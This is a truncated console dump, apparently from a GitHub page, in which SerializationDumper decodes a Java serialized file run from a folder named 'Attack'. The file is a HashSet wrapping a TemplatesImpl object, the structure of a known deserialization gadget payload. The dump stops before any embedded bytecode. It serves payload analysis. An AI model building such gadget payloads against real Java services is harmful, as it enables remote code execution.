 C:\Attack>"C:\Users\15137\.jdks\corretto-17.0.12\bin\java" -jar SerializationDumper-v1.14.jar -r jdk21.ser
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 17 - 0x00 11
Value - java.util.HashSet - 0x6a6176612e7574696c2e48617368536574
serialVersionUID - 0xba 44 85 95 96 b8 b7 34
newHandle 0x00 7e 00 00
classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 01
classdata
java.util.HashSet
values
objectAnnotation
TC_BLOCKDATA - 0x77
Length - 12 - 0x0c
Contents - 0x000000103f40000000000002
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 58 - 0x00 3a
Value - com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl - 0x636f6d2e73756e2e6f72672e6170616368652e78616c616e2e696e7465726
e616c2e78736c74632e747261782e54656d706c61746573496d706c
serialVersionUID - 0x09 57 4f c1 6e ac ab 33
newHandle 0x00 7e 00 02
classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE
fieldCount - 8 - 0x00 08
Fields
0:
Int - I - 0x49
fieldName
Length - 13 - 0x00 0d
Value - _indentNumber - 0x5f696e64656e744e756d626572
1: